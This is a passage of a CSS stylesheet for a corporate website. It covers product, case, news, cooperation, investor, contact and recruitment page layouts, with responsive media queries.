  width: 100%;
  height: 4.625rem;
  transition: all 0.35s;
      text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.product_content_list_item_text span {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  font-size: 1.1rem;
  color: #333;
  line-height: 4.625rem;
  transition: all 0.35s;
}
.product_content_list_item_text a {
  position: absolute;
  top: 1.5rem;
  right: 1.375rem;
  display: block;
  width: 1.688rem;
  height: 1.688rem;
  background-position: -3.75rem -2.125rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  opacity: 0;
  transition: all 0.35s;
  z-index: 2;
}
.product_content_list_item:hover .product_content_list_item_img img {
  transform: scale(1.1);
}
.product_content_list_item:hover .product_content_list_item_text {
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
}
.product_content_list_item:hover .product_content_list_item_text span {
  left: 1.375rem;
  transform: translateX(0);
  color: #fff;
}
.product_content_list_item:hover .product_content_list_item_text a {
  opacity: 1;
}
.product_content_pagination {
  padding: 5rem 0;
}
.product_content_pagination ul {
  display: table;
  margin: 0 auto;
}
.product_content_pagination ul li {
  display: inline-block;
}
.product_content_pagination ul li a {
  display: inline-block;
  padding: 0 0.375rem;
  line-height: 2.25rem;
  font-size: 0.875rem;
  color: #333;
  border: 0.063rem solid #e5e5e5;
  margin: 0 0.25rem;
  transition: all 0.35s;
  min-width: 2.25rem;
  text-align: center;
}
.product_content_pagination ul li a:hover {
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  color: #fff;
}
.product_detail .container{
  display: flex;
    justify-content: space-between;
    flex-flow: wrap;
}
.product_content_main .main{
  padding: 0px;
}
.product_detail {
  padding: 3.125rem 0 0;
  background: #f6f6f6;
}
.product_detail_content {
  background: #fff;
  padding: 4rem 3.75rem;
  display: flex;
  flex-flow: wrap;
  justify-content: space-between;
}
.product_detail_content_text {
  width: 50%;
}

.prodeTil{
    width: 100%;
    padding-bottom:30px;
}

.prodeTil ul{
    display: flex;
    align-items: center;
}

.prodeTil ul li{
    padding: 0 1.25rem;
    border-radius: 0.375rem;
    line-height: 2.375rem;
}

.prodeTil li a {
    font-size: 1.25rem;
    color: #666;
}

.prodeTil li:hover, .prodeTil li.active {
    background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.prodeTil li:hover a, .prodeTil li.active a {
    color: #fff;
}

.product_detail_content_text table{
  width: 100%;
  border-collapse: collapse;
}

.product_detail_content_text table td{
  border: 1px solid #b1b1b1 !important;
  color: #444;
  font-size: 15px;
  line-height: 30px;
  padding: 6px;
}
.product_detail_content_text table tr:nth-child(2n){
    background: #efefef;
}
.product_detail_content_text h3 {
  font-size: 1.375rem;
  font-weight: 400;
  color: #333;
  margin: 1.25rem 0 3.125rem;
}
.product_detail_content_text p {
  font-size: 1.125rem;
  color: #666;
  line-height: 2.25rem;
}
.product_detail_content_img {
  height: 100%;
}
.product_detail_content_img img {
  height: 100%;
}
.product_detail_btn {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
  padding: 3.125rem 0 5rem;
}
.product_detail_btn a {
  max-width: 48%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
  font-size: 1.125rem;
  color: #333;
}
.product_detail_btn a:hover {
  color: #d50808;
}
.cases_content {
  padding: 0.625rem 0 0;
  background: #f6f6f6;
  padding-bottom: 6.25rem;
}
.cases_content .container{

    display: flex;
    justify-content: space-between;
    flex-flow: wrap;

}
.news_content .container{

    display: flex;
    justify-content: space-between;
    flex-flow: wrap;

}
.cases_content_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.cases_content_list_item {
  position: relative;
  width: 31%;
  margin-top: 2.5rem;
  background: #fff;
  border-bottom-left-radius: 0.5rem;
  border-bottom-right-radius: 0.5rem;
  transition: all 0.35s;
}
.cases_content_list_item > a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.cases_content_list_item_img {
  width: 100%;
  height: 25rem;
  overflow: hidden;
}
.cases_content_list_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.35s;
}
.cases_content_list_item_text {
  position: relative;
  width: 100%;
  height: 7.5rem;
  padding: 1.5rem 1.125rem 0;
}
.cases_content_list_item_text h3 {
  width: 80%;
  font-size: 1.375rem;
  color: #333;
  margin-bottom: 1.5rem;
  line-height: 1.5rem;
  transition: all 0.35s;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
}
.cases_content_list_item_text h3 i {
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-position: -3.75rem -3.813rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  float: left;
  margin-right: 0.875rem;
}
.cases_content_list_item_text p {
  font-size: 1rem;
  color: #666;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
}
.cases_content_list_item_text a {
  position: absolute;
  top: 2rem;
  right: 1.25rem;
  font-size: 1rem;
  color: #999;
  z-index: 2;
  transition: all 0.35s;
}
.cases_content_list_item:hover {
  box-shadow: 0rem 0.125rem 0.625rem 0rem rgba(163, 163, 163, 0.21);
}
.cases_content_list_item:hover .cases_content_list_item_img img {
  transform: scale(1.05);
}
.cases_content_list_item:hover .cases_content_list_item_text h3,
.cases_content_list_item:hover .cases_content_list_item_text a {
  color: #d50808;
}
.cases_content_list_item:hover .cases_content_list_item_text h3 i {
  background-position: -3.75rem -5.313rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.news_content {
  background: #f6f6f6;
  padding: 1.25rem 0 0;
  /* overflow-y: hidden; */
}
.news_content_list{
  background: #fff;
  padding: 2rem;
}
.news_content_list_item {
  height: 13.75rem;
  position: relative;
  margin: 2.5rem 0;
  border-bottom: #ddd 1px solid;
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.news_content_list_item > a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.news_content_list_item_img {
  width: 23%;
  height: 100%;
  overflow: hidden;
  transition: all 0.35s;
}
.news_content_list_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.35s;
}
.news_content_list_item_text {
  position: relative;
  width: 73%;
  height: 100%;
  padding-top: 2.375rem;
  transition: all 0.35s;
}
.news_content_list_item_text span {
  font-size: 0.875rem;
  color: #666;
  line-height: 1rem;
}
.news_content_list_item_text span em {
  float: left;
  display: block;
  width: 1rem;
  height: 1rem;
  background-position: -4.813rem -1rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  margin: 0.25rem 0.5rem 0 0;
}
.news_content_list_item_text h3 {
  font-size: 1.375rem;
  color: #333;
  font-weight: 400;
  margin: 1.875rem 0 1.5rem;
  transition: all 0.35s;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
}
.news_content_list_item_text p {
  font-size: 1rem;
  color: #666;
  line-height: 1.75rem;
}
.news_content_list_item_text i {
  position: absolute;
  top: 3.5rem;
  right: 0;
  display: block;
  width: 1.688rem;
  height: 1.688rem;
  background-position: -5.25rem -6rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.news_content_list_item:last-child {
  margin: 0;
}
.news_content_list_item:not(:last-child):after {
  /* position: absolute; */
  /* bottom: -1.25rem; */
  /* left: -100%; */
  /* content: ""; */
  display: block;
  width: 300%;
  height: 0.063rem;
  background: #e6e6e6;
}
.news_content_list_item:hover .news_content_list_item_img {
  transform: translateX(8px);
}
.news_content_list_item:hover .news_content_list_item_text {
  transform: translateX(-8px);
}
.news_content_list_item:hover .news_content_list_item_img img {
  transform: scale(1.05);
}
.news_content_list_item:hover .news_content_list_item_text h3 {
  color: #d50808;
  font-weight: 700;
}
.news_detail .container {
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;

}
.news_detail {
  background: #f6f6f6;
  /* padding: 3.125rem 0 0; */
}
.news_detail_content {
  background: #fff;
  padding: 4.75rem 5rem 3.75rem;
}
.news_detail_content_title {
  text-align: center;
  padding-bottom: 2.875rem;
  border-bottom: 0.063rem solid #e5e5e5;
}
.news_detail_content_title h2 {
  font-size: 1.375rem;
  color: #333;
  font-weight: 400;
  margin-bottom: 2rem;
}
.news_detail_content_title p span {
  display: inline-block;
  font-size: 1rem;
  color: #999;
}
.news_detail_content_title p span em {
  float: left;
  display: block;
  width: 1rem;
  height: 1rem;
  background-position: -4.813rem -1rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  margin: 0.125rem 0.5rem 0 0;
}
.news_detail_content_title p span:last-child {
  margin-left: 6.125rem;
}
.news_detail_content_main {
  padding-top: 3.438rem;
}
.news_detail_content_main p {
  font-size: 1rem;
  color: #666;
  line-height: 1.875rem;
}
.news_detail_content_main img {
  max-width: 100%;
}
.cooperation_content {
  background: #f6f6f6;
  padding: 7.5rem 0 5rem;
}
.cooperation_content_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.cooperation_content_list_item {
  width: 49%;
  margin-bottom: 6.25rem;
}
.cooperation_content_list_item.w100 {
  width: 100%;
}
.cooperation_content_list_item h3 {
  font-size: 1.5rem;
  color: #d50808;
  line-height: 4rem;
  margin-bottom: 2.625rem;
}
.cooperation_content_list_item h3 a {
  color: #d50808;
}
.cooperation_content_list_item h3 i {
  display: flex;
  justify-content: center;
  align-items: center;
  float: left;
  width: 4rem;
  height: 4rem;
  border-radius: 50%;
  margin-right: 1.5rem;
  background-image: -moz-linear-gradient(-90deg, #d50808 0%, #3a7dcd 100%);
  background-image: -webkit-linear-gradient(-90deg, #d50808 0%, #3a7dcd 100%);
  background-image: -ms-linear-gradient(-90deg, #d50808 0%, #3a7dcd 100%);
}
.cooperation_content_list_item h3 i img {
  width: 2rem;
  object-fit: contain;
}
.cooperation_content_list_item > a {
  display: block;
  width: 100%;
  border-radius: 15px;
  overflow: hidden;
}
.cooperation_content_list_item > a img {
  width: 100%;
}
.cooperation_content_intro {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.cooperation_content_intro_text {
  width: 42%;
}
.cooperation_content_intro_text b {
  color: #d50808;
  font-size: 1.5rem;
  margin-bottom: 2.188rem;
  display: block;
}
.cooperation_content_intro_text p {
  font-size: 1.25rem;
  color: #666;
  line-height: 1.75rem;
}
.cooperation_content_intro_text p:not(:last-child) {
  margin-bottom: 4.5rem;
}
.cooperation_content_intro_img {
  width: 54%;
}
.cooperation_content_intro_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.cooperation_content_box {
  margin-top: 10rem;
}
.cooperation_content_box_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.cooperation_content_box_list_item {
  position: relative;
  width: 18%;
  height: 14.063rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  text-align: center;
}
.cooperation_content_box_list_item h3 {
  position: absolute;
  top: 2.813rem;
  left: 0;
  width: 100%;
  font-size: 1.875rem;
}
.cooperation_content_box_list_item span {
  position: absolute;
  top: 7.875rem;
  left: 0;
  width: 100%;
  font-size: 1.25rem;
}
.cooperation_content_box_list_item:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
  width: 8.75rem;
  height: 0.125rem;
}
.cooperation_content_box_list_item:nth-child(odd) {
  background-image: url(../images/icon/coopersix1.png);
  color: #fff;
}
.cooperation_content_box_list_item:nth-child(odd):after {
  background: #fff;
}
.cooperation_content_box_list_item:nth-child(even) {
  background-image: url(../images/icon/coopersix2.png);
  color: #d50808;
}
.cooperation_content_box_list_item:nth-child(even):after {
  background: #d50808;
}
.invest_banner {
  position: relative;
  height: 32rem;
}
.invest_banner_text {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  color: #fff;
}
.invest_banner_text h3 {
  height: 5.625rem;
  font-size: 1.875rem;
}
.invest_banner_text .num {
  display: table;
  line-height: 5rem;
  font-size: 1.5rem;
  border-bottom: 0.063rem solid #fff;
}
.invest_banner_text .num .sp1 {
  color: #ff2d1d;
  margin-left: 2rem;
  font-size: 2.25rem;
}
.invest_banner_text .num .sp2 {
  color: #ff2d1d;
}
.invest_banner_text .num .sp3 {
  font-size: 2.25rem;
  color: #31db03;
}
.invest_banner_text ul {
  display: table;
  padding: 1.875rem 0 0;
}
.invest_banner_text ul li {
  overflow: hidden;
}
.invest_banner_text ul li:first-child {
  margin-bottom: 2.125rem;
}
.invest_banner_text ul li .td1,
.invest_banner_text ul li .td2 {
  float: left;
}
.invest_banner_text ul li .td1 {
  width: 7.5rem;
  font-size: 1.25rem;
  line-height: 1.875rem;
}
.invest_banner_text ul li .td2 {
  width: 13.75rem;
  font-size: 1.25rem;
  line-height: 1.875rem;
}
.invest_banner_text p {
  font-size: 1.125rem;
  margin-top: 5.313rem;
}
.invest_banner_text p a {
  color: #fff;
}
.invest_report {
  background: #f6f6f6;
  padding: 4rem 0 6.125rem;
}
.invest_report h3 {
  text-align: center;
  font-size: 1.875rem;
  color: #333;
}
.invest_report_content {
  position: relative;
  margin-top: 4.5rem;
}
.invest_report_content .swiper-container {
  padding: 0.313rem 0;
}
.invest_report_content_item {
  height: 8.75rem;
  background: #f9f9f9;
  box-shadow: 0rem 0.125rem 0.5rem 0rem rgba(177, 177, 177, 0.27);
  border-radius: 0.75rem;
  display: flex;
  justify-content: space-between;
  overflow: hidden;
}
.invest_report_content_item_date {
  width: 23.5%;
  background: #e5e5e5;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  color: #999;
  transition: all 0.35s;
}
.invest_report_content_item_date span {
  font-size: 1.25rem;
}
.invest_report_content_item_date span b {
  font-size: 2.25rem;
}
.invest_report_content_item_text {
  width: 76.5%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 1.875rem 0 1.563rem;
}
.invest_report_content_item_text p {
  font-size: 1.375rem;
  color: #333;
}
.invest_report_content_item_text a {
  width: 1.813rem;
  height: 1.813rem;
  background-position: 0 -6.813rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  transition: all 0.35s;
}
.invest_report_content_item:hover .invest_report_content_item_date {
  background: #d50808;
  color: #fff;
}
.invest_report_content_item:hover .invest_report_content_item_text a {
  background-position: -1.813rem -6.813rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.invest_content {
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../images/invest1.png);
  height: 45rem;
  color: #fff;
  padding-top: 9.688rem;
}
.invest_content h3 {
  font-size: 2.5rem;
  margin-bottom: 4.875rem;
}
.invest_content ul li {
  list-style-type: disc;
  font-size: 1.5rem;
  margin-bottom: 3rem;
  margin-left: 1.625rem;
}
.contact_content {
  padding: 6.25rem 0;
}
.contact_content .main {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.contact_content_text {
  color: #333;
  padding-top: 1.75rem;
}
.contact_content_text h3 {
  font-size: 1.875rem;
  margin-bottom: 2.5rem;
}
.contact_content_text ul li {
  font-size: 1.125rem;
}
.contact_content_text ul li:not(:last-child) {
  margin-bottom: 1.75rem;
}
.contact_content_img {
  width: 60%;
}
.contact_content_img img{
  width: 100%;
}
.contact_mess {
  padding: 3rem 4.25rem;
  background: #fff;
}
.contact_mess h1 {
  font-size: 1.375rem;
  color: #333;
  text-align: center;
}
.contact_mess h1:after {
  content: "";
  display: block;
  width: 5rem;
  height: 0.25rem;
  background: #fc0304;
  margin: 1.125rem auto 0;
}
.contact_mess_form {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
  margin-top: 4.875rem;
}
.contact_mess_form_item {
  position: relative;
  margin-bottom: 2.875rem;
  font-size: 1rem;
}
.contact_mess_form_item label {
  color: #666;
}
.contact_mess_form_item input {
  width: 18.75rem;
  padding-left: 1.125rem;
  border: 0.063rem solid #e5e5e5;
  color: #333;
  line-height: 2.75rem;
  outline: none;
}
.contact_mess_form_item p {
  position: absolute;
  left: 3.375rem;
  bottom: -1.5rem;
  display: none;
  width: 100%;
  font-size: 0.875rem;
  color: #fc0304;
}
.contact_mess_form_item.w100 {
  width: 100%;
}
.contact_mess_form_item.w100 label {
  display: block;
  float: left;
  margin-right: 0.188rem;
}
.contact_mess_form_item.w100 textarea {
  width: 45rem;
  height: 10rem;
  padding: 1.125rem;
  border: 0.063rem solid #e5e5e5;
  color: #333;
  resize: none;
  outline: none;
}
.contact_mess_form_submit {
  display: block;
  width: 7.5rem;
  height: 2.625rem;
  margin: 0 auto;
  line-height: 2.625rem;
  background: #fc0304;
  font-size: 1.125rem;
  color: #fff;
  text-align: center;
  border: none;
  outline: none;
  cursor: pointer;
}
.map_content {

  background: #f3f3f3;
  padding: 2.625rem 0 4.375rem;
}
.map_content h1 {
  font-size: 1.875rem;
  color: #333;
  font-weight: 400;
  line-height: 4rem;
}
.map_content span {
  font-size: 1.125rem;
  color: #666;
}
.map_content ul {
  margin-top: 4.063rem;
}
.map_content ul li {
  margin-bottom: 2.5rem;
}
.map_content ul li h2 {
  line-height: 3.75rem;
  border-bottom: 0.063rem solid #e5e5e5;
  font-weight: 400;
}
.map_content ul li h2 a {
  color: #cb271d;
  font-size: 1.25rem;
}
.map_content ul li .item {
  padding: 1.75rem 0 0;
}
.map_content ul li .item a {
  font-size: 1rem;
  color: #666;
  transition: all 0.2s;
}
.map_content ul li .item a:not(:last-child) {
  margin-right: 4.25rem;
}
.map_content ul li .item a:hover {
  color: #cb271d;
}
.contact_service {
  height: 26.25rem;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../images/contactbg.png?v=1);
}
.contact_service .main {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: wrap;
  height: 100%;
}
.contact_service h3 {
  font-size: 1.875rem;
  color: #333;
}
.contact_service_item {
  display: flex;
  align-items: center;
  color: #333;
}
.contact_service_item i {
  float: left;
  margin-right: 2rem;
}
.contact_service_item .icon1 {
  width: 3rem;
  height: 3rem;
  background-position: -6.938rem -6rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.contact_service_item .icon2 {
  width: 3.313rem;
  height: 3.063rem;
  background-position: -3.313rem -8.625rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.contact_service_item ul li {
  font-size: 1.125rem;
}
.contact_service_item ul li:not(:last-child) {
  margin-bottom: 1.875rem;
}
.contact_service_item:hover {
  color: #d50808;
}
.contact_service_item:hover .icon1 {
  background-position: -6.938rem -9rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.contact_service_item:hover .icon2 {
  background-position: 0 -8.625rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.contact_map {
  width: 100%;
  height: 38.75rem;
}
.contact_recruit {
  padding: 4.063rem 0 5rem;
}
.contact_recruit h3 {
  font-size: 1.875rem;
  color: #333;
  text-align: center;
}
.contact_recruit_list {
  margin-top: 5rem;
  border: 0.063rem solid #e5e5e5;
}

.contact_recruit_list .tr {
  float: left;
  width: 25%;
  height: 4.875rem;
  padding-left: 2.375rem;
  line-height: 4.875rem;
  font-size: 1.25rem;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
}
.contact_recruit_list_title {
  overflow: hidden;
}
.contact_recruit_list_title .tr {
  color: #d50808;
  font-weight: bold;
}
.contact_recruit_list_item {
  border-top: 0.063rem solid #e5e5e5;
}
.contact_recruit_list_item_top {
  overflow: hidden;
  cursor: pointer;
}
.contact_recruit_list_item_top .tr {
  color: #666;
}
.contact_recruit_list_item_top:hover {
  background: #d50808;
}
.contact_recruit_list_item_top:hover .tr {
  color: #fff;
}
.contact_recruit_list_item_intro {
  border-top: 0.063rem solid #e5e5e5;
  max-height: 0;
  overflow: hidden;
  transition: all 0.5s;
}
.contact_recruit_list_item_intro .text {
  padding: 3.438rem 2.5rem;
}
.contact_recruit_list_item_intro p {
  font-size: 1.125rem;
  color: #666;
}
.contact_recruit_list_item.active .contact_recruit_list_item_top {
  background: #d50808;
}
.contact_recruit_list_item.active .contact_recruit_list_item_top .tr {
  color: #fff;
}
.contact_recruit_list_item.active .contact_recruit_list_item_intro {
  max-height: 125rem;
}
@media (min-width: 1000px) and (max-width: 1880px) {
  .index_logo{
    width: 30%;
  }
  .index_logo img{
    width: 100%;
  }

  }
}
@media (min-width: 1601px) and (max-width: 1680px) {
  .container {
    padding: 0 2rem;
  }
  .main {
    padding: 0 4rem;
  }
  .index_honor_swiper .swiper-button-prev {
    left: -2rem;
  }
  .index_honor_swiper .swiper-button-next {
    right: -2rem;
  }
}
@media (min-width: 1401px) and (max-width: 1460px) {
  .container {
    padding: 0 4rem;
  }
  .main {
    padding: 0 6rem;
  }
  .index_header_right_nav > ul > li:not(:first-child){
    margin-left: 0px !important;
}
  .index_honor_swiper .swiper-button-prev {
    left: -4rem;
  }
  .index_honor_swiper .swiper-button-next {
    right: -4rem;
  }
  .index_header_right_nav ul li {
    margin-right: 1.5rem;
  }
}
@media (min-width: 1216px) and (max-width: 1300px) {
  .container {
    padding: 0 4rem;
  }
  .main {
    padding: 0 6rem;
  }
  .index_honor_swiper .swiper-button-prev {
    left: -4rem;
  }
  .index_honor_swiper .swiper-button-next {
    right: -4rem;
  }
  .index_header_right_nav ul li {
    margin-right: 1.5rem;
  }
}

@media (min-width: 1131px) and (max-width: 1300px) {
  .index_header_right_nav > ul > li:not(:first-child) {
    margin-left: 20px;
  }
  .index_logo{
    width: 32.5% !important;
  }
  .index_right{
    padding-right: 1.25rem;
  }
  .index_header_right_nav ul li{
    margin-right: 0.5rem;
  }
  .index_header .index_header_right_language.mobile {
   
  }
  .index_header_search {
   
  }
  .index_header_right_search,
  .index_header_right_language {
   
  }
}
@media (min-width: 901px) and (max-width: 1050px) {
  .container {
    padding: 0 1rem;
  }
  .main {
    padding: 0 2rem;
  }
  .index_honor_swiper .swiper-button-prev {
    left: -1rem;
  }
  .index_honor_swiper .swiper-button-next {
    right: -1rem;
  }
  .index_header_right_nav ul li {
    margin-right: 2rem;
  }
}

@media (min-width: 320px) and (max-width: 1130px) {
  .index_header .container {
    position: relative;
  }
  .index_header .index_header_right_language.mobile {
    display: block;
  }
  .index_header .inner-header-icon {
    display: block;
  }
  .index_header_right {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #fff;
    padding-top: 4rem;
    display: none;
  }
  .index_header_right_nav {
    float: none;
    width: 100%;
  }
  .index_header_right_nav > ul > li {
    display: block;
    overflow: hidden;
  }
  .index_header_right_nav > ul > li a {
    font-size: 1.5rem;
    display: block;
  }
  .index_header_right_nav > ul > li:first-child {
    margin-left: 1.875rem;
  }
  .index_header_right_nav > ul > li:not(:first-child) {
    margin-left: 1.875rem;
  }
  .index_header_right_nav > ul > li:after {
    display: none;
  }
  .index_header_right_search,
  .index_header_right_language {
    display: none;
  }
  .index_header_search {
    display: block;
  }
}

@media (min-width: 1301px) and (max-width: 1601px) {
  .index_header_right_nav > ul > li:not(:first-child) {
    margin-left: 20px;
  }
}
@media screen and (max-width: 900px) {
  .container,
  .main {
    padding: 0 1.5rem;
  }
  .index_header_logo {
    z-index: 2;
  }
  .index_footer .container{
    display: inline-block;
  }
  .index_header_right {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    transition: all 0.35s;
    background: #fff;
    padding-top: 6rem;
    z-index: 1;
    display: none;
  }
  .trade-black {
    height: auto;
  }
 .trade-box-list{
  display: inherit;
 } 
  .about_intro{
    padding: 1rem;
  }
  .index_header_right_language span{
    color: #d50808;
  }
  .index_header_right_nav {
    width: 100%;
    height: 100%;
  }
  .index_header_right_nav ul {
    /* padding-left: 2rem; */
  }
  .index_header_right_nav ul li {
    display: block;
    margin-right: 0;
    border-bottom: #ddd 1px solid;
    padding-left: 2.875rem;
    margin-left: 0 !important;
  }
  .index_header_right_nav > ul > li.active > a{
    color: #d50808;
  }
  .index_header_right_nav ul li a {
    display: block;
    font-size: 1.2rem;
    line-height: 4rem;
    color: #d50808;
  }
  .index_header_right_nav > ul > li a:hover{
    color: #d50808;
    font-weight: bold;
  }
  .index_header_right_nav ul li:before,
  .index_header_right_nav ul li:after {
    display: none;
  }
  .index_header_right_tel {
    display: none;
  }
  .index_header .index_header_right_language.mobile{
    /* margin-top: 2rem; */
    margin-left: 0;
    line-height: 5rem;
  }
  .index_header .inner-header-icon {
    display: block;
    margin-top: 0.5rem;
  }
   .index_cases_list_item .item_explain .explain_title{
    font-size: 14px;
   }
   .index_cases_list_item .item_explain{
        top: -25px;
   }
  .index_content_title h3{
    font-size: 20px;
    line-height: 40px;
  }
  .index_content_title p{
    font-size: 14px;
    line-height: 28px;
  }
  .index_content_title{
    padding: 2.5rem 0;
  }
  .index_cases{
    padding-bottom: 0;
}
  .index_footer_top_message,
  .index_footer_top_list {
        margin: auto;
  }
  .index_footer_top_message ul li{
    float: left;
    margin-right: 20px;
  }
  .index_footer_top_list {
    justify-content: space-between;
    flex-flow: wrap;
  }
  .index_footer_top_list_item {
    width: 100%;
    text-align: left;
    margin-top: 3rem;
  }
  .index_footer_sevoe{
    display: none;
  }
  .flex_row_justify{
    width: 46%;
  }
  .item-logo img{
    width: 20%;
  }
  
  .item-text p{
    font-size: 10px;
  }
  .index_footer_top_list_item h3 a{
    font-size: 18px;
    line-height: 10px;
  }
  .index_footer_top_list_item ul li a{
    font-size: 16px;
  }
  .index_production .main_container .item .explain .explain_title{
    line-height: 16px;
  }
  .index_production .main_container .main_left{
    width: 45% !important;
  }                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
  .index_about .main_bg{
    display: none;
  }
  .index_production .main_container .item .item_picture{
    display: block !important;
  }
  .index_about{
    background: none;
    height:1000px;
  }
  .index_footer_top_list_item:not(:first-child) {
    margin-left: 0;
  }
  .index_footer_top_list_item h3 {
    border-bottom: none;
  }
  .index_footer_top_list_item ul {
    margin-top: 0.5rem;
    overflow: hidden;
  }
  .index_footer_top_list_item ul li {
    display: inline-block;
    float: left;
  }
  .index_footer_top_list_item ul li:not(:last-child) {
    margin-right: 1rem;
  }
  .index_logo{
    padding-left: 1rem;
    width: 70%;
  }
  .index_footer_top_list_item:nth-child(3) ul {
    width: auto;
  }
  .index_footer_top_list_item:nth-child(3) ul li{
    width: auto;
    float: none;
  }
  .index_footer_copyright {
    padding: 1rem 0 2rem;
  }
  .index_product .swiper-container{
  margin-top:0px;
  }
  .index_footer_copyright br {
    display: block;
  }
  .index_footer_copyright p {
    width: 100%;
    line-height: 2rem;
    font-size: 16px;
  }
  .index_footer_copyright .wechat_popup {
    left: 0;
    transform: translate(0, -100%);
  }
  .index_content_title_tab {
    width: 100%;
    overflow-x: auto;
  }
  .index_content_title_tab ul {
    width: max-content;
  }
  .index_product_content {
    overflow-x: auto;
  }
  .index_product_list {
    margin-top: 4rem;
    width: max-content;
    justify-content: start;
  }
  .index_product_list_item {
    width: 13rem;
  }
  .index_cases_list {
    height: auto;
    
  }
  .product_content_nav {
    width: 100%;
    overflow-x: auto;
    background: #fff;
    margin-top: 2rem;
}  
.container {
    padding: 0 1.5rem !important;
}
  .product_content_nav_title, .product_content_nav_tel {
    display: none;
}  
  .about_intro img{
    width: 100%;
  }
  .product_content_nav ul {
    width: max-content;
    margin: 0;
}  
.product_content_main {
    width: 100%;
}
 .product_content_main_breadcrumb {
    display: none;
}
  .product_content_nav ul li a i {
    display: none;
}
  .product_content_nav ul li a {
    padding: 0 2rem;
}  
  .product_content_nav ul li a {
    padding: 0 2rem;
}
  .product_content_nav ul li {
    display: inline-block;
    padding-left: 0;
    line-height: 4rem;
    border-bottom: 0.063rem solid transparent;
} 

  .swiper-button-next, .swiper-button-prev{
        top: 40%;
  }
  .index_cases_list_item .item_picture{
    border-radius: 10px;
  }
  .text-desc{
    border-radius: 10px;
  }
  .text-desc p{
    padding: 0px;
  }
  .index_cases_list_item {
    width: 32% !important;
    margin-bottom: 3rem;
    margin-left: 1.2rem;
}
  .index_honor_swiper {
    padding: 0 1.5rem;
  }
  .index_honor_swiper .swiper-slide-prev {
    transform: scale(1.2) translateX(60%);
  }
  .index_honor_swiper .swiper-slide-next {
    transform: scale(1.2) translateX(-60%);
  }
  .index_honor_swiper_btn_prev {
    left: -1rem;
  }
  .index_honor_swiper_btn_next {
    right: -1rem;
  }
  .index_cooperation_content {
    width: 100%;
    overflow-x: auto;
